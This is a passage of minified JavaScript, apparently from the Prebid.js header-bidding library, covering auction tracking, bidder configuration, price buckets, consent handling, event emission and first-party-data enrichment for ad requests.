0===i.suppressEmptyKeys||!0!==i.suppressEmptyKeys)&&t!==$.xS.DEAL&&t!==$.xS.ACAT&&t!==$.xS.DSP&&t!==$.xS.CRID||!(0,D.isEmptyStr)(e)&&null!=e?r[t]=e:(0,D.logInfo)("suppressing empty key '"+t+"' from adserver targeting")})}function pe(e,t){return e[t.adUnitCode]||(e[t.adUnitCode]={bids:[]}),e[t.adUnitCode].bids.push(t),e}},67314:(e,t,r)=>{r.d(t,{n:()=>i});var n=r(91069),a=r(81657);function o(i){Object.assign(this,{getAuction(e){let t=e.auctionId;if(null!=t)return i().find(e=>e.getAuctionId()===t)},getAdUnit(e){let t=e.adUnitId;if(null!=t)return i().flatMap(e=>e.getAdUnits()).find(e=>e.adUnitId===t)},getMediaTypes(e){var{adUnitId:t,requestId:r}=e;if(null!=r){let e=this.getBidRequest({requestId:r});if(null!=e&&(null==t||e.adUnitId===t))return e.mediaTypes}else if(null!=t){let e=this.getAdUnit({adUnitId:t});if(null!=e)return e.mediaTypes}},getBidderRequest(e){let{requestId:t,bidderRequestId:r}=e;if(null!=t||null!=r){let e=i().flatMap(e=>e.getBidRequests());return null!=r&&(e=e.filter(e=>e.bidderRequestId===r)),null==t?e[0]:e.find(e=>e.bids&&null!=e.bids.find(e=>e.bidId===t))}},getBidRequest(e){let t=e.requestId;if(null!=t)return i().flatMap(e=>e.getBidRequests()).flatMap(e=>e.bids).find(e=>e&&e.bidId===t)},getOrtb2(e){return this.getBidderRequest(e)?.ortb2||this.getAuction(e)?.getFPD()?.global?.ortb2}})}var l=r(78969),u=r(16894),c=r(76853),p=r(27863);let i=(()=>{let s=(0,c.H)({startTime:e=>e.end.then(()=>e.getAuctionEnd()),ttl:e=>null==(0,p.S9)()?null:e.end.then(()=>1e3*Math.max((0,p.S9)(),...e.getBidsReceived().map(e=>e.ttl)))}),d=((0,p.lc)(()=>s.refresh()),{onExpiry:s.onExpiry});function i(e){for(var t of s)if(t.getAuctionId()===e)return t}function e(){return s.toArray().flatMap(e=>e.getBidsReceived())}return d.addWinningBid=function(e){var t=(0,u.BO)(e.metrics),t=(t.checkpoint("bidWon"),t.timeBetween("auctionEnd","bidWon","adserver.pending"),t.timeBetween("requestBids","bidWon","adserver.e2e"),i(e.auctionId));t?t.addWinningBid(e):(0,n.logWarn)("Auction not found when adding winning bid")},Object.entries({getAllWinningBids:{name:"getWinningBids"},getBidsRequested:{name:"getBidRequests"},getNoBids:{},getAdUnits:{},getBidsReceived:{pre:e=>e.getAuctionStatus()===a.UZ},getAdUnitCodes:{post:n.uniques}}).forEach(e=>{let[t,{name:r=t,pre:i,post:n}]=e,a=null==i?e=>e[r]():e=>i(e)?e[r]():[],o=null==n?e=>e:e=>e.filter(n);d[t]=()=>o(s.toArray().flatMap(a))}),d.getAllBidsForAdUnitCode=function(t){return e().filter(e=>e&&e.adUnitCode===t)},d.createAuction=function(e){var t,e=(0,a.mX)(e);return t=e,s.add(t),e},d.findBidByAdId=function(t){return e().find(e=>e.adId===t)},d.getStandardBidderAdServerTargeting=function(){return(0,a.HN)()[l.iD.ADSERVER_TARGETING]},d.setStatusForBids=function(e,t){var r=d.findBidByAdId(e);if(r&&(r.status=t),r&&t===l.tl.BID_TARGETING_SET){let e=i(r.auctionId);e&&e.setBidTargeting(r)}},d.getLastAuctionId=function(){var e=s.toArray();return e.length&&e[e.length-1].getAuctionId()},d.clearAllAuctions=function(){s.clear()},d.index=new o(()=>s.toArray()),d})()},27863:(e,t,r)=>{r.d(t,{S9:()=>function(){return o},cT:()=>function(e){return e.ttl-(e.hasOwnProperty("ttlBuffer")?e.ttlBuffer:a)},lc:()=>function(e){s.push(e)}});var t=r(43272),i=r(91069);let n="minBidCacheTTL",a=1,o=null,s=[];t.$W.getConfig("ttlBuffer",e=>{"number"==typeof e.ttlBuffer?a=e.ttlBuffer:(0,i.logError)("Invalid value for ttlBuffer",e.ttlBuffer)}),t.$W.getConfig(n,e=>{o!==(o="number"==typeof(o=e?.[n])?o:null)&&s.forEach(e=>e(o))})},12693:(e,t,r)=>{r.d(t,{u:()=>o});var i=r(70433),n=r(91069),a=r(7873);let o=new class{constructor(e,t){this.getSettings=e,this.defaultScope=t}get(e,t){let r=this.getOwn(e,t);return r=void 0===r?this.getOwn(null,t):r}getOwn(e,t){return e=this.#e(e),(0,i.A)(this.getSettings(),e+"."+t)}getScopes(){return Object.keys(this.getSettings()).filter(e=>e!==this.defaultScope)}settingsFor(e){return(0,n.mergeDeep)({},this.ownSettingsFor(null),this.ownSettingsFor(e))}ownSettingsFor(e){return e=this.#e(e),this.getSettings()[e]||{}}#e(e){return null==e?this.defaultScope:e}}(()=>(0,a.m)().bidderSettings||{},r(78969).iD.BD_SETTING_STANDARD)},93597:(e,t,r)=>{r.d(t,{O:()=>function(e,t){return new i(e,t)}});var d=r(91069);function i(e){var{src:t="client",bidder:r="",bidId:i,transactionId:n,adUnitId:a,auctionId:o}=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},s=e||0;Object.assign(this,{bidderCode:r,width:0,height:0,statusMessage:(()=>{switch(s){case 0:return"Pending";case 1:return"Bid available";case 2:return"Bid returned empty or error response";case 3:return"Bid timed out"}})(),adId:(0,d.getUniqueIdentifierStr)(),requestId:i,transactionId:n,adUnitId:a,auctionId:o,mediaType:"banner",source:t}),this.getStatusCode=function(){return s},this.getSize=function(){return this.width+"x"+this.height},this.getIdentifiers=function(){return{src:this.source,bidder:this.bidderCode,bidId:this.requestId,transactionId:this.transactionId,adUnitId:this.adUnitId,auctionId:this.auctionId}}}},43272:(e,t,r)=>{r.d(t,{$W:()=>n,Ov:()=>i});var d=r(86833),b=r(15901),h=r(91069),y=r(70433),t=r(78969);let v="TRUE"===(0,h.getParameterByName)(t.M).toUpperCase(),I={},i="random",l={},u=(l[i]=!0,l.fixed=!0,i),c={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"};function w(r,e){let i=1<arguments.length&&void 0!==e&&!e?{}:{priceGranularity:c.MEDIUM,customPriceBucket:{},mediaTypePriceGranularity:{},bidderSequence:u,auctionOptions:{}};function n(e){return i[e]}function a(e,t){i.hasOwnProperty(e)||Object.defineProperty(r,e,{enumerable:!0}),i[e]=t}return Object.defineProperties(r,Object.fromEntries(Object.entries({publisherDomain:{set(e){null!=e&&(0,h.logWarn)("publisherDomain is deprecated and has no effect since v7 - use pageUrl instead"),a("publisherDomain",e)}},priceGranularity:{set(e){s(e)&&("string"==typeof e?a("priceGranularity",o(e)?e:c.MEDIUM):(0,h.isPlainObject)(e)&&(a("customPriceBucket",e),a("priceGranularity",c.CUSTOM),(0,h.logMessage)("Using custom price granularity")))}},customPriceBucket:{},mediaTypePriceGranularity:{set(r){null!=r&&a("mediaTypePriceGranularity",Object.keys(r).reduce((e,t)=>(s(r[t])?"string"==typeof r?e[t]=o(r[t])?r[t]:i.priceGranularity:(0,h.isPlainObject)(r)&&(e[t]=r[t],(0,h.logMessage)("Using custom price granularity for "+t)):(0,h.logWarn)("Invalid price granularity for media type: "+t),e),{}))}},bidderSequence:{set(e){l[e]?a("bidderSequence",e):(0,h.logWarn)(`Invalid order: ${e}. Bidder Sequence was not set.`)}},auctionOptions:{set(e){(e=>{if(!(0,h.isPlainObject)(e))return(0,h.logWarn)("Auction Options must be an object"),0;for(var t of Object.keys(e)){if("secondaryBidders"!==t&&"suppressStaleRender"!==t&&"suppressExpiredRender"!==t)return(0,h.logWarn)("Auction Options given an incorrect param: "+t),0;if("secondaryBidders"===t){if(!(0,h.isArray)(e[t]))return(0,h.logWarn)(`Auction Options ${t} must be of type Array`),0;if(!e[t].every(h.isStr))return(0,h.logWarn)(`Auction Options ${t} must be only string`),0}else if(("suppressStaleRender"===t||"suppressExpiredRender"===t)&&!(0,h.isBoolean)(e[t]))return(0,h.logWarn)(`Auction Options ${t} must be of type boolean`),0}return 1})(e)&&a("auctionOptions",e)}}}).map(e=>{var[e,t]=e;return[e,Object.assign({get:n.bind(null,e),set:a.bind(null,e),enumerable:i.hasOwnProperty(e),configurable:!i.hasOwnProperty(e)},t)]}))),r;function o(t){return(0,b.I6)(Object.keys(c),e=>t===c[e])}function s(e){if(!e)return(0,h.logError)("Prebid Error: no value passed to `setPriceGranularity()`"),0;if("string"==typeof e)o(e)||(0,h.logWarn)("Prebid Warning: setPriceGranularity was called with invalid setting, using `medium` as default.");else if((0,h.isPlainObject)(e)&&!(0,d.q)(e))return(0,h.logError)("Invalid custom price value passed to `setPriceGranularity()`"),0;return 1}}let n=(()=>{let n,a,o,s=[],i=null;function e(){n={};let r=w({debug:v,bidderTimeout:3e3,enableSendAllBids:!0,useBidCache:!1,deviceAccess:!0,disableAjaxTimeout:!1,maxNestedIframes:10,maxBid:5e3,userSync:{topics:I}});a&&p(Object.keys(a).reduce((e,t)=>(a[t]!==r[t]&&(e[t]=r[t]||{}),e),{})),a=r,o={}}function r(){if(i&&o&&(0,h.isPlainObject)(o[i])){let r=o[i];var e=new Set(Object.keys(a).concat(Object.keys(r)));return(0,b.A6)(e).reduce((e,t)=>(void 0===r[t]?e[t]=a[t]:void 0!==a[t]&&(0,h.isPlainObject)(r[t])?e[t]=(0,h.mergeDeep)({},a[t],r[t]):e[t]=r[t],e),{})}return Object.assign({},a)}let[t,d]=[r,function(){var e=r();return Object.defineProperty(e,"ortb2",{get:function(){throw new Error("invalid access to 'orbt2' config - use request parameters instead")}}),e}].map(t=>function(){var e;return arguments.length<=1&&"function"!=typeof(arguments.length<=0?void 0:arguments[0])?(e=arguments.length<=0?void 0:arguments[0])?(0,y.A)(t(),e):r():function(t,e){let r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},i=e;if("string"!=typeof t&&(i=t,t="*",r=e||{}),"function"==typeof i){let e={topic:t,callback:i};return s.push(e),r.init&&i("*"===t?d():{[t]:d(t)}),function(){s.splice(s.indexOf(e),1)}}(0,h.logError)("listener must be a function")}(...arguments)}),[l,u]=[d,t].map(t=>function(){let e=t(...arguments);return e=e&&"object"==typeof e?(0,h.deepClone)(e):e});function c(i){if((0,h.isPlainObject)(i)){let e=Object.keys(i),r={};e.forEach(t=>{let e=i[t];(0,h.isPlainObject)(n[t])&&(0,h.isPlainObject)(e)&&(e=Object.assign({},n[t],e));try{r[t]=a[t]=e}catch(e){(0,h.logWarn)(`Cannot set config for property ${t} : `,e)}}),p(r)}else(0,h.logError)("setConfig options must be an object")}function p(t){let r=Object.keys(t);s.filter(e=>(0,b.mK)(r,e.topic)).forEach(e=>{e.callback({[e.topic]:t[e.topic]})}),s.filter(e=>"*"===e.topic).forEach(e=>e.callback(t))}function m(e){let a=1<arguments.length&&void 0!==arguments[1]&&arguments[1];try{var t=e;if(!(0,h.isPlainObject)(t))throw"setBidderConfig bidder options must be an object";if(!Array.isArray(t.bidders)||!t.bidders.length)throw"setBidderConfig bidder options must contain a bidders list with at least 1 bidder";if(!(0,h.isPlainObject)(t.config))throw"setBidderConfig bidder options must contain a config object";e.bidders.forEach(n=>{o[n]||(o[n]=w({},!1)),Object.keys(e.config).forEach(t=>{var r=e.config[t],i=o[n][t];if((0,h.isPlainObject)(r)&&(null==i||(0,h.isPlainObject)(i))){let e=a?h.mergeDeep:Object.assign;o[n][t]=e({},i||{},r)}else o[n][t]=r})})}catch(e){(0,h.logError)(e)}}function f(e,t){i=e;try{return t()}finally{g()}}function g(){i=null}return e(),{getCurrentBidder:function(){return i},resetBidder:g,getConfig:d,getAnyConfig:t,readConfig:l,readAnyConfig:u,setConfig:c,mergeConfig:function(e){if((0,h.isPlainObject)(e))return c({...e=(0,h.mergeDeep)(r(),e)}),e;(0,h.logError)("mergeConfig input must be an object")},setDefaults:function(e){(0,h.isPlainObject)(n)?(Object.assign(n,e),Object.assign(a,e)):(0,h.logError)("defaults must be an object")},resetConfig:e,runWithBidder:f,callbackWithBidder:function(n){return function(i){return function(){if("function"==typeof i){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return f(n,i.bind(this,...t))}(0,h.logWarn)("config.callbackWithBidder callback is not a function")}}},setBidderConfig:m,getBidderConfig:function(){return o},mergeBidderConfig:function(e){return m(e,!0)}}})()},16916:(e,t,r)=>{r.d(t,{B1:()=>o,SL:()=>g,ad:()=>u,et:()=>c,mW:()=>d,o2:()=>p,t6:()=>l});var i=r(91069),n=r(25555),a=r(43272);let o=Object.freeze({});class s{#t;#n;#r;#i;#o=!0;#s;generatedTime;hashFields;constructor(){this.reset()}#a(e){this.#i=!0,this.#n=e,this.#r.resolve(e)}reset(){this.#r=(0,n.v6)(),this.#t=!1,this.#n=null,this.#i=!1,this.generatedTime=null}enable(){this.#t=!0}get enabled(){return this.#t}get ready(){return this.#i}get promise(){return this.#i?n.U9.resolve(this.#n):(this.#t||this.#a(null),this.#r.promise)}setConsentData(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:(0,i.timestamp)();this.generatedTime=t,this.#o=!0,this.#a(e)}getConsentData(){return this.#n}get hash(){return this.#o&&(this.#s=(0,i.cyrb53Hash)(JSON.stringify(this.#n&&this.hashFields?this.hashFields.map(e=>this.#n[e]):this.#n)),this.#o=!1),this.#s}}let d=new class extends s{hashFields=["gdprApplies","consentString"];getConsentMeta(){var e=this.getConsentData();if(e&&e.vendorData&&this.generatedTime)return{gdprApplies:e.gdprApplies,consentStringSize:(0,i.isStr)(e.vendorData.tcString)?e.vendorData.tcString.length:0,generatedAt:this.generatedTime,apiVersion:e.apiVersion}}},l=new class extends s{getConsentMeta(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}},u=new class extends s{hashFields=["applicableSections","gppString"];getConsentMeta(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}},c={getCoppa:f,getConsentData:f,getConsentMeta:f,reset(){},get promise(){return n.U9.resolve(f())},get hash(){return f()?"1":"0"}},p=(()=>{let i={},n={},a={};return{register(e,t,r){r&&((i[t]=i[t]||{})[e]=r,n.hasOwnProperty(t)?n[t]!==r&&(n[t]=a):n[t]=r)},get(e){var t={modules:i[e]||{}};return n.hasOwnProperty(e)&&n[e]!==a&&(t.gvlid=n[e]),t}}})(),m={gdpr:d,usp:l,gpp:u,coppa:c};function f(){return!!a.$W.getConfig("coppa")}let g=function(e){let t=0<arguments.length&&void 0!==e?e:m;return t=Object.entries(t),Object.assign({get promise(){return n.U9.all(t.map(e=>{let[t,r]=e;return r.promise.then(e=>[t,e])})).then(e=>Object.fromEntries(e))},get hash(){return(0,i.cyrb53Hash)(t.map(e=>{var[,e]=e;return e.hash}).join(":"))}},Object.fromEntries(["getConsentData","getConsentMeta","reset"].map(e=>{return[e,(r=e,function(){return Object.fromEntries(t.map(e=>{var[e,t]=e;return[e,t[r]()]}))})];var r})))}()},78969:(e,t,r)=>{r.d(t,{IY:()=>w,M:()=>n,RW:()=>m,Tf:()=>g,UE:()=>l,XQ:()=>a,Zh:()=>c,_B:()=>v,as:()=>s,cA:()=>d,h0:()=>b,iD:()=>i,jO:()=>h,nl:()=>I,oA:()=>y,qY:()=>o,tl:()=>f,x5:()=>p,xS:()=>u});let i={PL_CODE:"code",PL_SIZE:"sizes",PL_BIDS:"bids",BD_BIDDER:"bidder",BD_ID:"paramsd",BD_PL_ID:"placementId",ADSERVER_TARGETING:"adserverTargeting",BD_SETTING_STANDARD:"standard"},n="pbjs_debug",a={GOOD:1},o={AUCTION_INIT:"auctionInit",AUCTION_TIMEOUT:"auctionTimeout",AUCTION_END:"auctionEnd",BID_ADJUSTMENT:"bidAdjustment",BID_TIMEOUT:"bidTimeout",BID_REQUESTED:"bidRequested",BID_RESPONSE:"bidResponse",BID_REJECTED:"bidRejected",NO_BID:"noBid",SEAT_NON_BID:"seatNonBid",BID_WON:"bidWon",BIDDER_DONE:"bidderDone",BIDDER_ERROR:"bidderError",SET_TARGETING:"setTargeting",BEFORE_REQUEST_BIDS:"beforeRequestBids",BEFORE_BIDDER_HTTP:"beforeBidderHttp",REQUEST_BIDS:"requestBids",ADD_AD_UNITS:"addAdUnits",AD_RENDER_FAILED:"adRenderFailed",AD_RENDER_SUCCEEDED:"adRenderSucceeded",TCF2_ENFORCEMENT:"tcf2Enforcement",AUCTION_DEBUG:"auctionDebug",BID_VIEWABLE:"bidViewable",STALE_RENDER:"staleRender",EXPIRED_RENDER:"expiredRender",BILLABLE_EVENT:"billableEvent",BID_ACCEPTED:"bidAccepted",RUN_PAAPI_AUCTION:"paapiRunAuction",PBS_ANALYTICS:"pbsAnalytics",PAAPI_BID:"paapiBid",PAAPI_NO_BID:"paapiNoBid",PAAPI_ERROR:"paapiError",BEFORE_PBS_HTTP:"beforePBSHttp",BROWSI_INIT:"browsiInit",BROWSI_DATA:"browsiData"},s={PREVENT_WRITING_ON_MAIN_DOCUMENT:"preventWritingOnMainDocument",NO_AD:"noAd",EXCEPTION:"exception",CANNOT_FIND_AD:"cannotFindAd",MISSING_DOC_OR_ADID:"missingDocOrAdid"},d={bidWon:"adUnitCode"},l={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"},u={BIDDER:"hb_bidder",AD_ID:"hb_adid",PRICE_BUCKET:"hb_pb",SIZE:"hb_size",DEAL:"hb_deal",SOURCE:"hb_source",FORMAT:"hb_format",UUID:"hb_uuid",CACHE_ID:"hb_cache_id",CACHE_HOST:"hb_cache_host",ADOMAIN:"hb_adomain",ACAT:"hb_acat",CRID:"hb_crid",DSP:"hb_dsp"},c={BIDDER:"hb_bidder",AD_ID:"hb_adid",PRICE_BUCKET:"hb_pb",SIZE:"hb_size",DEAL:"hb_deal",FORMAT:"hb_format",UUID:"hb_uuid",CACHE_HOST:"hb_cache_host"},p={title:"hb_native_title",body:"hb_native_body",body2:"hb_native_body2",privacyLink:"hb_native_privacy",privacyIcon:"hb_native_privicon",sponsoredBy:"hb_native_brand",image:"hb_native_image",icon:"hb_native_icon",clickUrl:"hb_native_linkurl",displayUrl:"hb_native_displayurl",cta:"hb_native_cta",rating:"hb_native_rating",address:"hb_native_address",downloads:"hb_native_downloads",likes:"hb_native_likes",phone:"hb_native_phone",price:"hb_native_price",salePrice:"hb_native_saleprice",rendererUrl:"hb_renderer_url",adTemplate:"hb_adTemplate"},m={SRC:"s2s",DEFAULT_ENDPOINT:"https://prebid.adnxs.com/pbs/v1/openrtb2/auction",SYNCED_BIDDERS_KEY:"pbjsSyncs"},f={BID_TARGETING_SET:"targetingSet",RENDERED:"rendered",BID_REJECTED:"bidRejected"},g={INVALID:"Bid has missing or invalid properties",INVALID_REQUEST_ID:"Invalid request ID",BIDDER_DISALLOWED:"Bidder code is not allowed by allowedAlternateBidderCodes / allowUnknownBidderCodes",FLOOR_NOT_MET:"Bid does not meet price floor",CANNOT_CONVERT_CURRENCY:"Unable to convert currency",DSA_REQUIRED:"Bid does not provide required DSA transparency info",DSA_MISMATCH:"Bid indicates inappropriate DSA rendering method",PRICE_TOO_HIGH:"Bid price exceeds maximum value"},b={body:"desc",body2:"desc2",sponsoredBy:"sponsored",cta:"ctatext",rating:"rating",address:"address",downloads:"downloads",likes:"likes",phone:"phone",price:"price",salePrice:"saleprice",displayUrl:"displayurl"},h={sponsored:1,desc:2,rating:3,likes:4,downloads:5,price:6,saleprice:7,phone:8,address:9,desc2:10,displayurl:11,ctatext:12},y={ICON:1,MAIN:3},v=["privacyIcon","clickUrl","sendTargetingKeys","adTemplate","rendererUrl","type"],I={REQUEST:"Prebid Request",RESPONSE:"Prebid Response",NATIVE:"Prebid Native",EVENT:"Prebid Event"},w="__pb_locator__"},86833:(e,t,r)=>{r.d(t,{j:()=>function(e,t){let r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:1,i=parseFloat(e);return{low:""===(i=isNaN(i)?"":i)?"":u(e,n,r),med:""===i?"":u(e,a,r),high:""===i?"":u(e,o,r),auto:""===i?"":u(e,l,r),dense:""===i?"":u(e,d,r),custom:""===i?"":u(e,t,r)}},q:()=>f});var s=r(15901),c=r(91069),p=r(43272);let m=2,n={buckets:[{max:5,increment:.5}]},a={buckets:[{max:20,increment:.1}]},o={buckets:[{max:20,increment:.01}]},d={buckets:[{max:3,increment:.01},{max:8,increment:.05},{max:20,increment:.5}]},l={buckets:[{max:5,increment:.05},{max:10,increment:.1},{max:20,increment:.5}]};function u(i,n,a){let o="";if(f(n)){let e=n.buckets.reduce((e,t)=>e.max>t.max?e:t,{max:0}),r=0,t=(0,s.I6)(n.buckets,t=>{if(i>e.max*a){let e=t.precision;void 0===e&&(e=m),o=(t.max*a).toFixed(e)}else{if(i<=t.max*a&&i>=r*a)return t.min=r,t;r=t.max}});t&&(o=((e,t,r)=>{var i=void 0!==t.precision?t.precision:m,n=t.increment*r,t=t.min*r;let a=Math.floor,o=p.$W.getConfig("cpmRoundingFunction");"function"==typeof o&&(a=o);let s,d,l=Math.pow(10,i+2),u=(e*l-t*l)/(n*l);try{s=a(u)*n+t}catch(e){d=!0}return!d&&"number"==typeof s||((0,c.logWarn)("Invalid rounding function passed in config"),s=Math.floor(u)*n+t),(s=Number(s.toFixed(10))).toFixed(i)})(i,t,a))}return o}function f(e){if((0,c.isEmpty)(e)||!e.buckets||!Array.isArray(e.buckets))return!1;let t=!0;return e.buckets.forEach(e=>{e.max&&e.increment||(t=!1)}),t}},46031:(e,t,r)=>{r.d(t,{HH:()=>d,kj:()=>s,xh:()=>o});var i=r(25555),n=r(91069),a=r(34595),t=r(16833);let o=3,s=(0,t.A_)("sync",function(e){return a.G}),d=(()=>{let t={};return function(e){let r=s(e);return t.hasOwnProperty(r)||(t[r]=new i.U9(e=>{let t=(0,n.createInvisibleIframe)();t.srcdoc=`<script>${r}</script>`,t.onload=()=>e(t.contentWindow.render),document.body.appendChild(t)})),t[r]}})()},49164:(e,t,r)=>{r.d(t,{L6:()=>function(){let r=null;try{r=window.sessionStorage}catch(r){}if(null!==r){let e=i,t=null;try{t=r.getItem(m)}catch(r){}null!==t&&e.enable()}},ey:()=>m});var a=r(43272),s=r(16833),o=r(7873),d=r(91069),l=r(93597),u=r(41580),c=r(25555),p=r(45569);let m="__pbjs_debugging__";function f(e){let{alreadyInstalled:i=function(){return(0,o.m)().installedModules.includes("debugging")},script:n=function(t){return new c.U9(e=>{(0,u.R)(t,p.tp,"debugging",e)})}}=0<arguments.length&&void 0!==e?e:{},t=null;return function(){return t=null==t?new c.U9((t,r)=>{setTimeout(()=>{if(i())t();else{let e="https://cdn.jsdelivr.net/npm/prebid.js@9.37.0/dist/debugging-standalone.js";(0,d.logMessage)(`Debugging module not installed, loading it from "${e}"...`),(0,o.m)()._installDebugging=!0,n(e).then(()=>{(0,o.m)()._installDebugging({DEBUG_KEY:m,hook:s.A_,config:a.$W,createBid:l.O,logger:(0,d.prefixLog)("DEBUG:")})}).then(t,r)}})}):t}}let i=function(e){let{load:t=f(),hook:r=(0,s.Yn)("requestBids")}=0<arguments.length&&void 0!==e?e:{},n=null,i=!1;function a(e){for(var t=arguments.length,r=new Array(1<t?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];return(n||c.U9.resolve()).then(()=>e.apply(this,r))}function o(){r.getHooks({hook:a}).remove(),i=!1}return{enable:function(){i||(n=t(),r.before(a,99),i=!0)},disable:o,reset:function(){n=null,o()}}}();i.reset,a.$W.getConfig("debugging",function(e){e=e.debugging;e?.enabled?i.enable():i.disable()})},33005:(e,t,r)=>{r.d(t,{$T:()=>function(e){return(e??[]).reduce((e,t)=>{var{event:t,method:r,url:i}=t,t=e[t]=e[t]??{};return(t[r]=t[r]??[]).push(i),e},{})},Ni:()=>i,OA:()=>a,RO:()=>o,fR:()=>n});let i=1,n=2,a=1,o=500},75023:(e,t,r)=>{r.r(t),r.d(t,{addEvents:()=>y,clearEvents:()=>function(){l.clear()},emit:()=>h,get:()=>g,getEvents:()=>b,has:()=>v,off:()=>f,on:()=>m});var d=r(91069),t=r(78969),i=r(76853),r=r(43272);let n="eventHistoryTTL",a=null,l=(0,i.H)({monotonic:!0,ttl:()=>a}),u=(r.$W.getConfig(n,e=>{var t=a;e=e?.[n],t!==(a="number"==typeof e?1e3*e:null)&&l.refresh()}),Array.prototype.slice),c=Array.prototype.push,o=Object.values(t.qY),p=t.cA,s=(()=>{let s={},e={};function n(e){return o.includes(e)}return e.has=n,e.on=function(e,t,r){var i;n(e)?(i=s[e]||{que:[]},(r?(i[r]=i[r]||{que:[]},i[r]):i).que.push(t),s[e]=i):d.logError("Wrong event name : "+e+" Valid event names :"+o)},e.emit=function(e){var t,r,i,n,a,o;t=e,r=u.call(arguments,1),d.logMessage("Emitting event for: "+t),e=r[0]||{},i=e[p[t]],n=s[t]||{que:[]},a=Object.keys(n),o=[],l.add({eventType:t,args:e,id:i,elapsedTime:d.getPerformanceNow()}),i&&a.includes(i)&&c.apply(o,n[i].que),c.apply(o,n.que),(o||[]).forEach(function(e){if(e)try{e.apply(null,r)}catch(e){d.logError("Error executing handler:","events.js",e,t)}})},e.off=function(e,r,i){let n=s[e];d.isEmpty(n)||d.isEmpty(n.que)&&d.isEmpty(n[i])||i&&(d.isEmpty(n[i])||d.isEmpty(n[i].que))||(i?(n[i].que||[]).forEach(function(e){var t=n[i].que;e===r&&t.splice(t.indexOf(e),1)}):(n.que||[]).forEach(function(e){var t=n.que;e===r&&t.splice(t.indexOf(e),1)}),s[e]=n)},e.get=function(){return s},e.addEvents=function(e){o=o.concat(e)},e.getEvents=function(){return l.toArray().map(e=>Object.assign({},e))},e})(),{on:m,off:f,get:g,getEvents:b,emit:h,addEvents:y,has:v}=(d._setEventEmitter(s.emit.bind(s)),s)},70068:(e,t,r)=>{r.d(t,{w:()=>h});var t=r(16833),d=r(27934),i=r(5973),l=r(91069),u=r(63172),n=r(43272),a=r(25250),o=r(25555),c=r(73858),s=r(95139),p=r(83441),m=r(76811),f=r(45569);let g={getRefererInfo:d.EN,findRootDomain:i.S,getWindowTop:l.getWindowTop,getWindowSelf:l.getWindowSelf,getHighEntropySUA:a.FD,getLowEntropySUA:a.zO},b=(0,c.i8)("FPD"),h=(0,t.A_)("sync",e=>{e=[e,(e=n.$W.getConfig("firstPartyData.uaHints"),(Array.isArray(e)&&0!==e.length?g.getHighEntropySUA(e):o.U9.resolve(g.getLowEntropySUA())).catch(()=>null)),o.U9.resolve("cookieDeprecationLabel"in navigator&&(0,s.io)(m.Ue,(0,p.s)(f.tp,"cdep"))&&navigator.cookieDeprecationLabel.getValue()).catch(()=>null)];return o.U9.all(e).then(e=>{let[r,t,i]=e,n=g.getRefererInfo();if(Object.entries(I).forEach(e=>{var[e,t]=e,t=t(r,n);t&&0<Object.keys(t).length&&(r[e]=(0,l.mergeDeep)({},t,r[e]))}),t&&(0,u.J)(r,"device.sua",Object.assign({},t,r.device.sua)),i){let e={cdep:i};(0,u.J)(r,"device.ext",Object.assign({},e,r.device.ext))}r=b(r);for(var a of c.Dy)if((0,c.O$)(r,a)){r[a]=(0,l.mergeDeep)({},(r,o=n,o=(s=void 0,d.gR)(o.page,{noLeadingWww:!0}),s=y(e=>e.document.querySelector("meta[name='keywords']"))?.content?.replace?.(/\s/g,""),v({domain:o,keywords:s,publisher:v({domain:g.findRootDomain(o)})})),r[a]);break}var o,s;return r})});function y(t){try{return t(g.getWindowTop())}catch(e){return t(g.getWindowSelf())}}function v(e){return(0,l.getDefinedParams)(e,Object.keys(e))}let I={site(e,t){if(!c.Dy.filter(e=>"site"!==e).some(c.O$.bind(null,e)))return v({page:t.page,ref:t.ref})},device:()=>y(e=>{var t=e.screen.width,r=e.screen.height,i=e.innerWidth||e.document.documentElement.clientWidth||e.document.body.clientWidth,n=e.innerHeight||e.document.documentElement.clientHeight||e.document.body.clientHeight,t={w:t,h:r,dnt:(0,l.getDNT)()?1:0,ua:e.navigator.userAgent,language:e.navigator.language.split("-").shift(),ext:{vpw:i,vph:n}};return e.navigator?.webdriver&&(0,u.J)(t,"ext.webdriver",!0),t}),regs(){var e={},t=(y(e=>e.navigator.globalPrivacyControl)&&(0,u.J)(e,"ext.gpc","1"),n.$W.getConfig("coppa"));return"boolean"==typeof t&&(e.coppa=t?1:0),e}}},73858:(e,t,r)=>{r.d(t,{Dy:()=>a,O$:()=>o,i8:()=>function(i){return function(r){return a.reduce((e,t)=>(o(r,t)&&(null!=e?((0,n.logWarn)(i+` specifies both '${e}' and '${t}'; dropping the latter.`),delete r[t]):e=t),e),null),r}}});var n=r(91069);let a=["dooh","app","site"];function o(e,t){return null!=e[t]&&0<Object.keys(e[t]).length}},5973:(e,t,r)=>{r.d(t,{S:()=>i});var s=r(91069);let d=(0,r(12938).CK)("fpdEnrichment"),i=(0,s.memoize)(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:window.location.host;if(!d.cookiesAreEnabled())return e;var t=e.split(".");if(2===t.length)return e;let r,i,n=-2;var a="_rdc"+Date.now();do{r=t.slice(n).join(".");var o=new Date((0,s.timestamp)()+1e4).toUTCString();d.setCookie(a,"writeable",o,"Lax",r,void 0),"writeable"===d.getCookie(a,void 0)?(i=!1,d.setCookie(a,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,r,void 0)):(n+=-1,i=Math.abs(n)<=t.length)}while(i);return r})},25250:(e,t,r)=>{r.d(t,{CP:()=>u,FD:()=>l,zO:()=>n});var a=r(91069),o=r(25555);let s=2,d=["architecture","bitness","model","platformVersion","fullVersionList"],i=["brands","mobile","platform"],n=function(e){let t=0<arguments.length&&void 0!==e?e:window.navigator?.userAgentData,r=t&&i.some(e=>void 0!==t[e])?Object.freeze(c(1,t)):null;return function(){return r}}(),l=u();function u(){let e=0<arguments.length&&void 